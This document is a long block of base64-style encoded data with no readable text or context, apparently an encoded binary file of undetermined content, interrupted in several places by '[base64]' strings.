gJ79ZZ/JDIiUSDgThHapBAzGUfjFUDb6hQ0GguwlhBP8a4ZobAZvDW9pjbAQ8AKi2wwQIYA3+GeW4gA2CTILRg77/AT1aoRVyQL/fg6mE7GVnLghBr6IDXIS1lMm0BGgGTWiCJqStxsmsxj8GXs+6sAtBWq4HbaXH8qRBj+EZHizbykQG4ETgiOI3wB0wXuMpnuJTgAIwPsbB/MqvnKnZmsnBnMlHfm3VtpIaZ88CUTZ9+O5cvpKiGpF2WskXic9wPMxhvMu5RMmP/Mir/DGZOnGG3m8H5+jB/Muz+sZN1U8pd65dIHPnWq4n98zVfA+6YOtDQa/5GlYrYRTiXCXm3JhGBXnwXLiIiyeArSeCFVdet91geZy6wtArGyHvK9n/onmyZfndkkHSd6DSMR3TK/20Of0pnKLYzol5Qf158VHZiNmyk8Fc+kIxWj1/vuW2mYVZUMAKxvc7VAabsdkECuELSAMQ1gCHmsrXp8hlqSMKugFjMLQeLAYBkiNjOmL0rbkRUobaVcaaNQ4HApoEWvQDXiDlUE5jH6E21sADXmC+EzrlBMGhSeMPaJA+qmg66N3J/qHJnCxAALyEA0RoAjwFlLL8zz+kzx+L+F3921+uBYRDVFqlx4wLq8qkHz6OUqDiAeLfsw3/Nmxwd3DDswEDHzB81nDAA4h7XLgY4CKSRYwXN0b656LiRY0YRXYMeZKjypQaK/6rmOLfv5gu/2TK3DMTpIsUIXPanFnzJsoBGodarIgTJdCjI3miRAnTYs6RFkl21OgU6UaLKbkOAEpz5c6mkVK05Mr0adkhLjZoHLIBLtw9crts2NNlSJe9ehHt9eu3ieDBTcJcCCPTEpJ/GDAgmYNhjmTJuAL9+NGgTZsG69psWxeNWuhkpKMl2xYNgmrVCCC0Xm0aQrLUtGW/2vGqRm7dO2Yj+F3vNekd8XaoOm7NuCprqozXEAD9lYDn0Kvvzh29xnPd22+/osbb+w5qr3KXHz87PYIG7Le9Kr1NdbRtpMknI5/BgxUSJAiR+EDIBwCSgIMHJqwhxhpKAOKAIL4gAwcyEEoIR/+FX8TRTDMCNlNPMwwwUE0zGRhwwgmLEOIfISM0MoIEEvQhIIASkLAfCSP0McIHJhAgCBkvYPFIDjmQwQUXd9xRwZEVrJEDHDMM+YcDADwCgIQzUOiPTUP89M8QIVBBRQpfUrHBmCGkQMU/YVIxxJpebkBmCHCmAFeYG9BpkJ0EwWWQXAalQBBBNsVk058GbTDAoXcqdOhAjjL6KEQbPKCQo8+kwFNUWiGlk0lcmaQVWqGOipJThIbEk0yEytRTT0nVhBNIm9pUKlqRcGRRTKvu4VSuZaX1KVQZZToWW1HVKutTWt36UqtMnfUUV71WtMFOIlU7hFnY3jUEXXR1C67/Xnh1gZdff+11bhejCBZGYYIhsdhjSET2D2SUJfFDZQ0EohkCqEWzzjrJgDZfesmsxlrCEJhGWn0Of3cbedNRc3BwvwlnTnHLWcNxxx03R9100k233XSedPfcddpdhxtuukHc8ne6UVxaMunEwl4078WX2jb0mfbdfa+UcQgO/B2NNH9WVIAFAL6MsQYgYwgCwAwVTlihEj5kSIMJOBjBgIjXXJOBEUaUCEIfKJLQSB8uvhjjBzhYgcMHfbid445kOND0I2TkQICRVrxwBxdMk+GkIH8sngMADlqN9U8h/BOCl1R86UKaVGReuZtgrhmmnHK2iWa1ceY5p52a32kn/6CAxsXlT4AWpGjthwpUO+4KMZQQpe40tFBRwKIFEkFM8SpVUp22hVa0zffULE0vcenSTDjRdL2sqYI0O6+yRn9Us9WqymqowCIlPUhT5cqRSEnxlMKrMXlak/[base64]/tSW6RCIudClUAxNIri74xYEOHIW6BLOuPDRhCjvd6RSmgAGgJgEDHcRXEmhwGaQiNQNtyAACSNiG+fTsYLNZTWteYxo0NsyFWRwjdw7mGqcioB6y6QYQ4wHIbFQjG/FYazzYatYdbOdlIouibkhGxds0sQbgwSJftRMeK/6VjAyLBS5isQ2a0Wc1qCHNd8hzAy7UyD9JW8DcrGCFNPwhB3acgS98IQUpPIhCYshALjIwIkpUIROEAIMNbLRIGpwABCeoAiH+0cY+gIAIEqjkG0nggQX84R+yYMMarACjBayhlE/6GxbukEorEKACXPiDLU2JhTVsdki+uNItK8Sl/zRR7kvB1FybQGc5NJ1XTKRbnZzUhKbSpYlOZApUoLYUqEHJ5E4/sa9BaPdf3enOIANBiEJwRylHUaB4sHpmsprFqpqsBZ8E0QqrPhqrX7HqI0ERVKFGyqWyVEsj/NsJW9THYQdDWFATjfCFjbcnfM5kS4UKyvTsRyjjxUqk42un8lzS4H9gRH0TxUlKg0IT/vFyvyatiJ9eQuMD6oUgXaApumi6rn/gVDD/yEOXLWjBf1hQg//goJk5SAOlUuIbP2DANz7UBga0wTUmTE/PXBOc1Wz1PntuGZ/PI5pt/CYKv6lGxtRajWq0tRrdWKujFZ3oeOyVPCsD7G5Mpp0myv81N32VGXiwo0ZPD5YavbHzfWIRBffAZ2GL5TPFJCDZ//[base64]/ACqoi3ep5ELJFkD3e2OTS8V42RJph+PJqhKzuHoo3gnMAyoUB/u8KD9XsfICGiuOGlTFP+EUl3r8kZtEWFD/58z5jdvCpe1hfXo0nuhKC5JScIGdejG1C03PruVRZFmnOl3MTpHwU6COeQpnNrNSf0ADNn/jzR/6kDnqvFjWYHVh96GZwSiGnvvghjQ6/E08zMExSCd68pSvvFynM54l3nBiNsz0YCstnfDELLB//XTNTIMzetCHNIv1GeFdHY0FFO1olOWP0SyLWS70gHGPsCWvK0QAVTQjHDRYhA2AYYogbGIThzQCI9N2AiOoDQeHIIQBUEBJuM2Nuq14gw5awCD9ZPeztMRCBVLpgSL9o2oA4BsBtCskB3SXj9/Vd+zEy6rNqcmXmbtc/3McTGVSJsxEJxKXcnbyTB1XEPOV/3I5RxCrkl/PZF8fhjtC1k3fxBD/8AAC0VFc4nNdMnMnNyg0lnUkGBQ0thZLlhMRqDxsYWIf1W/9ZVIVx2GCEnUzKIIexnQ2EXVSN2Iw+BVAYXVV118qhnUm1mEy8REe1oP7pl8+KIIkCCgfgV/9VoAEdRPgsid7EgqxY1NNYFM20QQ2kQdwV4ZTAHc/NQcbRHdnRgNHlWY0QAkZ4GZ8l2gM8HfxIHi/[base64]/QlMeElWyKPPlE8v2RwMjE6aGJRWFhNsrMousIlXxETiXIpQnYnOHGQBRGEKthvHxGEKXZhQiYV1SRhIDWRFpgRP2FjNhGEF6ElDdmEBfWPJXmR0BM79eSBP9GEHcmRI+mBUdeQuySC6mODFxZ1sWKSL/cRUYeFKyUX+7aFFGhlYSgTo6BlOtUEOvUT8GIIixFmU0AEHDSVb6hUaZYBb/YNzXAxEMAA9UD/Vnj2GrChGrNRZ8lQai1UA73hGggQBfVgaEIEV4zWiHUpadoxHqUnMjsARdwxMyJDDZF4RZ/mHZ2oG6cnG9vAHg3QWGCFGoSHeDegSfsxa6xII1yQBpqlCGTwN591b8gwA1+QC2RzDSeyCVlgbIfAfL74i2rzD45UjDhASWkDAo3gHyagH9RHAC2wCxUyAz3ABZzlNGRAANF1CC/wB3DgCzmwBlyQXUyyN+82WhEyIVwSTPlHXl2if5tzOXBSOQUxOTURX+oTX87kkjLhD7r0D+pZTQrwD0zgnvD5nu75EwoAn/dJn//onstgEwrAn/z5D8sAoP8pEwD6D9hQTdjw/58Iig0IeqAGyqBcMg3/MKEHOqHTgA3TcADYcAATyqEI2qEdahMVWpL/aAcycQAyYQcHcKIr2qIp+hMJoKL/cKIyIaMJYAcymqOxc6M2+g/KIKMxCqRD+qMyqgyxc6QlahPiUJJHKg7KIA5M+g9RSqUyIaXoIKVF2CUJxHRVpi4RpC7/gJSCwZRj2ASW0ASGMAWWgIb/gASGMAeGkARTSadWKYc0MEhREAW4wB7ykTE89HfmEJaqYUZdZGq7kRrAwWgc81aL1mh1WXkgYg57tUR+SWm3cVc7cDLiYR4xQ4mhRh6j94mm0R44EwulMR8QwDOJdR83UGusmCJHMzdp0P8DdCQkOfAIn2VHDpANzUA2GWBbwLAJZmAKbkAgYDCb/6A2yUZZybaMAcKMHmB7FTAGyBAAUgAHRDIljUOcJkA4P2JLAHBKdyCOQ1I1UmCOWKNL5UVevyRxITA5NNY5mBOeYAJwSJYmOsieXKJL/hCfTCAT8imw/2CfMmGfB1uSTGCgNgGgUMAl9JmfShqgDlqgFLuw/0iiFAujP7GhNtGxHWsTHCqxM0qjG2sTLsqiKXqiJvsTOXqiN1qjO/oPOBqkI/uPR2qkNqukTPqkPTulOusMUxq0U0pjFVWSXmpTo1AJY4oYY8h2X3amSGAJ/2AJlmAIhlAGVzunW0sEcUj/[base64]/4wsAeLnwBbTfy5n+6rAFDgn/VLvxc7sgi6DBQ7sQcaoBgbOya7oQP8oSkqsiAa/zv8W5IpyqL/kLIrqqIPrLIz28Bc4rI0WrOx47I4qgx2QKQz6wU5OqQJAKQzm6QZrLNLCqVJWk1Z+hMu/MJBm6VwkRdVR4JIuxdiCoZa5i46FQZIgBhoWrVTa7X/YAiWkLVzMJVH1bUogAs6wKeoobZv1Q3d4A2IaA3ZIERb/Hhpe0ZvGw81oLaQ5zGM5g1W/FZ0Cakhkmh7u2kvQ0OcB0W4gWmaqGky4zKFyVeeNohmSR/sAbkN8InxUaho5KqYu4qUZbuymlm7t5nDCwCRjALgkAFqQAkGoAZgIKxZkHwLQAipMJuxaxPJ5jaEgLuNICD/wR/+0QNVIiEA0MoAUP9vDrAG2+gBDgAHVOIjBIAFWEBvdVR/0ku9JXm9lJO9+sd/YFIT30k5ZQISbLII57ueP8EEWQKw/rqe9MkE6yu/8sm+9Omw8wmg8xugCmDOy1C/6CygKbzOCfy/[base64]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[base64]/6rE+h8VPH6t2NQloTZA9404asjCdVgCgAo0EACRzIIgKkQ0AUhCDiPKGSbzd7W4iYYYrdGSRFf2jby1CXGxZZBHCidKiIQgDkd60Sn9o/8RQCOmEP25lJSkB07i3ROgub2k6RyggTPsIJhTMZINOsIKYy5DdPuJUBxugzyJyQt6hHIE85iEETtMEHkI+gTzgHaATkIqJKSJFpW9ajyS9gwI2stCJTxwgnQc4QBXqYAdIbUEg7sSUeS2lkX+YwlJQGJUmaJIFhM7EUjb4BEc8IhKObKQgpjiSrv4JpF/RYSM+OFQ6J+KDieZEJMcaCTpg/MBRTquCRAnptUJawTB04VskzUojLPGPKXSQpb9oQRIoQQkaZOAHM4WXCuFiF7pQuS4C+ymW8VVDgtEwh5FpzA59uNSFxcNiorHNxaKaMSOmZjUQY3NravDUrbLGi/9hVVkDdMCcLEYjrbtZqxaTgYAR3LUPgvXPXK3Th38QYgQgUEMzvmEEqB3NjlMrrNTugzRKG3aPc3Us16aDA+hAx9FrYAMX7vCItfHCAVioJAAAUDfS1vpupIUDLP/RopF80rUjkRGLCIcjFtXoRjoqJeOEpEp/RM4RkQPx7Oj0Sl2Hybi17ES2qfQPM2i7E2Dik+pSF0wz4RJQsUPIl5KEEEGJBJnFu5MZjmEKPKVbDuadBnoDZZFOMDh3dfBtSDQiTnAyanr3ZZMpYmIR/34PeVmwiCO4h2Dz6vMfMAjVxaEAg43DQN7H0MTGvQEDb4icB1DwAa1IVZJfHQMKujL/CUk0seKToPgfYNhfzn/FYmTZZCc+IckB/8FACP5jD0Q5+rJGea0L6Bgq26LKBRARhqmHQQZhMGkeLLH1EC5hCen6wQ9oEPaYqkVeDGAhC29qL7bjtDGLYbs1ZIgXxtTLqEYVc94l846GeaaJmUENFDGW1ax2rDRY7QxoQPYxsPaGGrFoAC4gX9ZBpzUaMHM85pNBg0cjOrEnqAJ2Pn+dQxvhGuHIwDXyc7T76DE//4jaCSi9aaTlZ49EWCwgtVYgi5AABzj4wAf6YIIe9IALmYXQqzMEAF9gckQlMi2ub00S2LLIRZ/ktd9GUiPaGu5ZituCbrPnOIuwwiJI0q0N/ywXuV8V17klqTgte+ncdJNOustwBEJMEUxjxokV+p8lRgEvdusdQLk3PpGmiusdXOETG1CJ6KkD9LEBgruekahA1vGuf9CEA4ACPjGFgfCd9MGUEWSIXlGx+LESGHgIgbI4SnGflduIf0gA+1kxcsgwERMJH4i2Y/CBmrMITfCBIAxCMCgViUoWZcmJGYMGZPmHBqIWpRiCKOSoIbCgSKigp5M6Hqu6qquKq+O6rfO6JUgysRs7GqCEdjm7eYGMgqkXxaCXLyOqwiAYn6qLbPAyO3wMvNM7vTMHM1uiixG8wMuYQCSiPwy8zoCYJuKq2oAZPDMZeoiCsZKitGrEy//ToliIhnpAgc+bmtbDjzwSvcQyggxIPTXoK/[base64]/tMKku6AakwoqbDqQcgqSQgSlpDoh8EKu8zpIQIIk+AGqHDsn+4YTirK3UMMcgsPIgIywfAyi6jI8XAyiqgu8C7M9lIwwMweoyow5g5jAe5jB05jEkxhEvA3E+8PacKJkwLzeeAXJowaToYbiQICXSQ7HA0zkiIYMYMVKOxr1gKM8ssz0uAZT/AZTbI8ycBrY04/aQxrck8VOXD2kqb2ryY6sYaMxCr4R6IPgMwES4II/uBC2+YMceITmW0bouzXp0xsbuT7Vgi0X+ZvZApxd27UbGTaicJYmFD9c4S0mkJ3gCkcUrDhgqgPLcQTZMYNncwTU4ZPmGjcyka6PYwXY/[base64]/AM1oCqwvsM2ICz1+iYjpkNv2QiJtqqJjIr5pCZ36iBbcCFdJAiBKDElimOHYCA32iZDFgPNWAPNaAENf9QAyOgzPSwVMzMgFE0gEotBAnwo/uAxVfsj03sD9QsTVTFDsKqjlTImlwco0IbkFy8Ayx4JLbRzc/qTeiztd9MEVMizn94RuujkV+zxu0THJHggG3krZark+KCVl2DpeMqrg6YCFNIT2Civ39QxzBpLtJRgEI5huuSR2mLx3r8rjtxQP2LpjCpg/zjk3yLPz+hrk94HmyYBDk4yH+AnouQJt0pOIIrHoccCSiYBOqZBCg4gBC8uAMAIA7EMO55J++xCFLJOIvFUJZkHfp5E34i0RfkCBq8EgbzAXu1CFMgKF0xgyJACB+wA//JuQAyAgHSBE3IyWRxsaAbOgZSOij/5KgnFFKi6AKpk7ptqaClHCkZuAAZeMpKWAJIqAQMSIIkoIGpDbux08o0XJgVsjsuNVMvBVs7pDuDCUs93MOCwYt4UNu4lI02o9OoOkSvmjM65cvOUMS7FZmYMat0MBnIiwJqGBk/[base64]/[base64]/ogQ55hN2UNefLm98MZRRBrWdMrWjcNeOURuxLTmRdziE43mWVTt5yT4VjQIqwJSm5t0NRJ2DqpXUcE2BahnqUk3I9pjg5QJeLE+/yQIRKnV+JE/TCV4RonWZyE0IBUH/ViIUsuIF1lD6RN5HQhD8RCVPwgfDax29uiPvMnkmwJw6dyXTShJA8ORhQUY+NqH3awU2IqJ2rOQvuBA+m5hCelAv7OJvIiRIGup5DoOesxmmJQqJ0YaIFqSOlYRmohapoggtYAi24AKm1CKqd2imtUpo6YrbkymZggGZQ6cpQqi6LjLMEs5k+2xbqF7XdAQHIjKf/Co07pdO61Es0cyIw/pjcyI2VYSvmgBku8rPgkONYgBlDVSumbhk5Ro5kqAdTzIB/2OP0gD2jySMTSAMSsEUzwg/V/YBGkIB/WGuLQAE/8qM/KoO5wg4JMCPrEN1XFTVRQ10ceI47WANB2M1HAK1as5tkrLVeq5HiJE5idezqe5HZcs7jVbZVQp502gQjWVc8aAeIbAdH+JXnNS55Wzgz8K5XYq7snR3YQR5TUBOAPIZ9SNdhZrdo3pNNWAmDtE8oiIkrqYNakh79lDcbIJ5mYpMsGFA8cBPkVshpCCcDFYkG/QfkBomRwANNALGIOzAKVdFUcueMJckHlokZZTAJ/[base64]/a9TPaAQwBs3ZSCYwRlXrVdw/5Vi3CF1EqtVKYC1fokwNnd1iKJbNTGyh4SBQAxe9wEJv+InOfp7CLp7DaREgVY1yrxkpjAg231pTYZJn+INiqBHWNO13q7kjhxBFOA102Agm3zE3sElPty10S5knstSEHZhHxTp4BtSHXm1/lRp+y2n8+Ztwetg2+2g3ecBDwwH2f/le/OFH69Vuk9Sfg2UTsIYZRdb/ZuWV15b342CWWg7zhwwN7mWNCpCYQu4Zx9MZ1wFuQd8BuL6I6iwqHdFgUv2qWduiZwWkaABEsA6bD4h6ok6bBbC3ipKa6cDBBn6ZVm6YiPeC9VS4ov27jQUsf4F3MoDDbNadnQGKMGYzlzDUR8DT4FYzFG6trgM5JpxCBXjlhogT3TjaV248SMakD/I6sk3yJziPLMRI8+DqzEqgJUiJA+8BormI4sPwQuYCQTAHO2BlUx/w8imHqpT/M+kIBG6INGuOQD8T3fCyNSU7W0kTUpWMbetLUTMWxgPeUWAd4+5z4b+TViPc6jWBxmZbZOaAfdMgMFaLbmNZTmYoJ2a6VblwMbgCXz8xL6W+1lqIOV2L/vNRPvFd9WRyblWQaWQKY7gc+LjO1EebfimYRO4M8qobfkdkAbqF/dKdCSqEDelsjuDOduelAsmVAwkDgKHYhw/gTxWZRMsRV3zjhtB7FNmOaBmpXlnxVvQAjzPlE8AAOGkBVvHyiYs4Pp57B/oG9kkd74+4cBmqiF//aJYxG6nuDZ/ybKjRqCC4jh92e6is53jLaKC9CCCEcCi5DaD/oBgPhHI8kPGgV/[base64]/DABUsPBzkA+EKGDA4yMbt18/8OHvy37g7//rkKcVzE8X9U/oVgRiUEFWbJq0P/xyz79Ozbm4MP39wf+fCb/DFp9+8Y+2PH27uXw8SfjePy2W9iooDJPwX/9CugQCfsObKMf0zU4YgCUCiwjIGbsCdHcw4y0UkdEzqI33HYLIONDe5BeEwd2GBjCh7iYfOJGeudiM0WeNRhyj94QHHchdgc8A+Oze0YHhQ1YgPhcZ8cUCKIOf6DZHMwsJekHf/YYUcC/0w5CXuTRJmAlMdpcqIyVjYpXnOTJKBMmf8oE16a/3x4DBTKwLmmmFCw5wOaysThg54h6umDHeIAGqgzxzkjTqGH/jPoPy78Awqj4A3xTyT/kXYxhKX/[base64]/EEGbrkRlzNvu+2sG3HNfQedK9Jt9xwzIbgSnnLbUXf0cZE+KqaY5Pkjnn/qHdNOheAN+I96//9U3cl7x5ix34H9BVhhhP8sc1yADjboYIj7SI3hMhqyjc2AZDsSIYlr8xjkevXtiM2Jx5hyDCvH5YhNkhsqKaYmiR/[base64]/p1Fn6d5V/sKuFXrJKBu2TACGrIS18+QAIrEOIfOHiYLwDAixz8oTFpYIzGWvGHP/SAAB+LTWRSY5nSWFFlPnyZy6jIhTtgYQ22AYAYZuAzZJjRZ8NZ4xl3UzXtJEcEyRlacphWHepEZzpEm85zsBeC6NRtauUBz3n84YjB/WMTletEiOTzH1bohwl424+B5CCHQ7ZJQjXqD4UcYcl2mAFwUutQho6xCQ5BoT6Iq0PmRISNOoRJR8vAg4zItozGTWMSx7HBitjkuED6CA+hbI7lcmSHA2hCc4nUxCb/wST3dC5yqjtd6cCzpX+ASRMwgAIMfAADb0D/IZnHIJMybDelMk0pd2xiz5uKJzXhHcNOv9tlk5SnDECFZ1CHMtTylueFWjQqoM3JXqSud6khXIB7QwCV+GoRqgtcgBFKuED7/[base64]/9kRGnWaU0fkgNY50lEOaZnhgqABE2yDbE7Z/PG18MAna27Tz9jOY7b9LG497amDfwy0DCY4qJfwuVAgHXQ3Uy7DEbU0BSuwIQf22AAPH5LRKzsho/WITUdQmEQvV3SA7PbScdIMDyzBY4pPHJO8wzyOKaBgByP9wwyiU101qbm6+yYATMoU0yTKeTvw/Hed8ZznO4eHJnGA4XWJO4Y47hkoMSkPeok6TgEWBamBYq9SmroepjSFiC54ylO16NQlGKGFSvwDCf+YgkX/MYdVZXQgP6jfrL7xA1w1pBkhvUhIBWbSg9XFCNfgiEonUsAEPkumClxySRgIEwjGIyXm0P/[base64]/N9h+8/TZtusXbf9hGoRMtuz7F5dBxT3khso2IRNfVbYugsCJT3qhIxDVlkhx3uE+ktjnQNsUkemRM0r13Etd1hOj6dgwYkK45WjqAluyrpX9vyXTtCWR/0anOdJ6pTTAgsJj/nilPOIEBPjYIlIPFpM/jPK85jgKFQLOHPex1L1II5R73PhUJ8pVYCxeoRBNSrOL2YSAJc5jDcWIsP/nNqlYgfciOLyJAg+EFyNfwqERCko2jG3DJSncWTFHSUmbJJCbm4AlRjgpCq2M5KOXa8pXPRZUSIjWpL3yqnGMhZ6uU+V9VNfsJye5UXEShhAiIgg5u8FUaCGQvRGBYK2YABzJYoRU5MPQjHjGDwx/eFxF79KMhDYDCAyAHDvgDFv56Bw9Q2gOHCCwXvtjYHtTs0bhJo9/RuEZStxH1lCUOHJqzNDqiVmh2DO11oNPH6ISAA+k+zq7D4x85AFsO/giQAjqg/wBWzE5C/9lPf4KdXQABl5Gb6AQk3dYcBi2jDrObvoJSa9zZdaJDcqBRh0gEBTygHw9025AjbEDcwHXCBp+YRnNypEvG6QiYHtLEASJ3OcallyNUAekgySRgyf/p25NQU+qIySe8jp8kwO5EoA+8DjlEYDmpiQRWwQP+DvCARxw8IMYpAwXaABhowvI4GD6FB/M0R6GAh6Pk2tMcR0J9nMh1GIiFTy3UwqkwAiOgWMupGBK83MzVXEEQhEHIz//YGAPUyq/0WF0YwMHsBQjsxdCpFEkk3dJp4QI1mUzIxLLEwyuUC7qIEFV8kAdx3dWFUDRAALqoy1poBdlVVZytXf9TnRCcmQWZlVlYNcANkIIWAAIgOIAgOIADjMEa+NULvAABrEEO+AKp7ZXhGdptHJ4awYGhFRpcoREmFpHE/MEaYEEFEIAofh7osUHo5YAgAIAUmFErCgfPkJrqmdqpBYdngVZnQYd1hABzwN7Q1No/iMB0+OLRmNbuiUfVKEB5kId/UA0zDt/wiQd/+Mdx/JaBMAF/0FZ//EMzsQ3avM3ucUg3gkeH5B+JBNI0/FKRlFvk4EiPGGOS+B/+hUd64V++EeDoaEk1WRPAqc6UVJPtlI6ZpI4deEFz3M5BnolBviOA3dNCYlyiME+FLQooVI8eXBiGfRymXE8XjNgl7OD/[base64]/rXNhKSb40yDOtZfO9qmQ0ZOvnlO/R3Tb/omeOSjcK5OeJzTk6TO/+78Q0GmE5pEoD+Kx5kkJJW8ppg0JIQRSnhI5KJU5HHoAUGFh/cgFEKBGPnUghP0ICNcAsup2EimGEoeB4zVD0EIREfZ2Ec5xK/[base64]/RH/0xTv/hFEmdaqmYAGe+4em7gYf/Kec88iPARaDt4M6T5I7BGaQEokl13lOjNhgL1o0LigkzOEr1DBRBeVyGFZSk/[base64]/ioEgiMfrBQ3SOE2VilbSHE2tEeOiYOZrgil4YONnggdpYixwLd+CvA3/cFUjm3KSbN7pL4FjuYUHbrajmKQjyaZbjuzmbxIglPDpnwonlNAslBhnAngBcvoX8fiXzqLTojbnmtxsIDGPPYnHdaZWAXDccTiKDFqkd35c93RPpXRPc+jgR/ZgBCQCiv2De5ZqitEczRHEDxyhRnmUQtyK/iiQkTXDCaACKoCAGmDhr7ZtsBYd3gJrAVlEPRRVCW0oVjBlsw7uGgYu4EYr4LqQVWmriGqrU+3hU8mLEjiAuA6pGJyrumpuugpCua4iWkrWvN7rv/5rZCmmvNZrkXbi6LEobpDu6b4uqYmBAwBCqm2HKxBDZkWHYyLH61HBdeiidmRP7N1p8Rrv//Eib/Iq7/Iyb/OCx3Zqx2kNwXYMwXeCp/ZQrUINwXl+ZImt59ceh3sOIaomQfm6iozJCv541D/kJ4IiaAG5BA/[base64]/TEUb/tTgUmi0TqiyulBT2SGJiugEg8VT3cAF8waL0q4WJMIb2LAhhrAUqKuo7caQtmjqznAMo+5kWeIpszIyCIIN1+5x9CKrJc0c8TAVNKktI03T3FHs6Z4RN4oRN+1lErF4cAAobCcyD7MVM3MzO/MzHy/0MvFlEnP1FCOrfZxFbnENjmcX6AEo1IIeiLF6hiqpVAISjKoQuhyLxZwa492q5hwTcoT+zLECvS9J2O2wVoSw8o9K7S9E5K0W8nM4IEA0eFm7KKtSLmvhJqW/kJCy4ksMzZmZQfKI6qEFB4BvlCv/[base64]//TzPrstXwu0z4VDBijlVGzF4RYys4bQVCqyv2RFtLqZm90h5Eoyt75FIgiCbpzrGGhBCqFAC3CyIH4wKLeoFOxC55Zri6orAMy0S8euTBPmGb3izrRwS7+uK+u0TitBqtERNyQN/9BolivM0VDnYu8+